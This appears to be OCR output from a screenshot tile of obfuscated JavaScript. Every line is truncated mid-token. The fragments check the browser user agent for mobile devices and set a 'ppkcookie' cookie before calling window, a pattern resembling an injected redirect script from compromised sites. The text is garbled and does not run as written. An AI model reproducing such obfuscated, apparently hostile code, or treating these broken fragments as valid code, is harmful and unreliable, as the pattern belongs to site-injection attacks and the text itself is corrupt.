
(0x0)=='\x20')_0x37a41b=_0x37a41b[_0x287a('0xb
(0x1,_0x37a41b['length']);if(_0x37a41b[_0x287a('
_0x37a41b[_0x287a('0xb')](_0x1f399a['length'],_0x
_0x51ef8a(){return navigator['userAgent'][_0x287
[_0x287a('0xd')](/BlackBerry/i)||navigator['userA
(/iPhone|iPad|iPod/i)||navigator[_0x287a('0xe')]
[_0x287a('0xd')](/IEMobile/i);}function _0x58dc3d(
(_0x287a('0xf'))!==-0x1||navigator[_0x287a('0xe')
(_0x287a('0x10'))!==-0x1||navigator[_0x287a('0xe'
(_0x287a('0x11'))!==-0x1||navigator[_0x287a('0xe'
(_0x287a('0x12'))!==-0x1||navigator[_0x287a('0xe'
('Firefox')!==-0x1||navigator[_0x287a('0xe')][_0x2
_0x55db25=_0x38eb7c(_0x287a('0x14'));if(_0x55db2
{_0x335357('ppkcookie','un',0x16d);window[_0x287a('